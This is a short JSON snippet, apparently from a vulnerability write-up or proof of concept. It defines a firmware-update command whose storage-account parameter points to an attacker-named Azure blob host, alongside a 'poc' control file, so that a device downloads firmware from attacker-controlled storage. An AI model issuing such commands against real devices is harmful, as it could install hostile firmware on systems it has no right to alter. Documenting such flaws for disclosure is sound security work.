 {
    "CommandId": 506,
    "CommandParameters": [
        {
            "Name": "FirmwareStorageAccount",
            "Value": "http://attackerstorage.blob.core.windows.net"
        },
        {
            "Name": "FirmwareStoragePath",
            "Value": "/test/"
        },
        {
            "Name": "FirmwareControlFile",
            "Value": "poc_controlFile.txt"
        },
        {
            "Name": "FirmwareStorageSAS",
            "Value": "Shared Access Key of the Azure Storage account"
        },
        {
            "Name": "TimeoutPrepared",
            "Value": "1"
        },
        {
            "Name": "TimeoutUnconfirmed",
            "Value": "1"
        }
    ]
}